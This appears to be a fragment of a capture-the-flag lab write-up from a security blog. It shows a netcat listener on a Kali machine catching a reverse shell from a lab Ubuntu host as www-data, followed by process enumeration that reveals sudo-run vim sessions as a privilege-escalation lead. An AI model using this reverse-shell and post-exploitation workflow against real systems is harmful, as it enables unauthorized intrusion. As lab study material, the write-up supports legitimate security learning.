 root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51102
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 09:03:51 up  1:54,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(671).%0     07:09    1:54m  0.53s  0.53s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ps -aux | grep waldo
waldo      671  0.0  0.2  29416  2816 ?        Ss   07:09   0:00 tmux new-session -d -s irssi
waldo      672  0.0  0.0   4508   792 pts/0    Ss   07:09   0:00 -sh
waldo      684  0.0  0.8 115732  8348 pts/0    Sl+  07:09   0:00 irssi
root      1384  0.0  0.3  49792  3384 pts/1    S+   08:29   0:00 sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf
waldo     1385  0.0  0.8  51124  8124 pts/1    S+   08:29   0:00 /usr/bin/vim /etc/apache2/sites-available/000-default.conf
root      1406  0.0  0.3  49792  3336 pts/2    S+   08:33   0:00 sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf
waldo     1407  0.0  0.8  51124  8152 pts/2    S+   08:33   0:00 /usr/bin/vim /etc/apache2/sites-available/000-default.conf
www-data  1510  0.0  0.1  11284  1028 ?        S    09:03   0:00 grep waldo
$
大余安全
https://blog.csdn.net/qq_34801745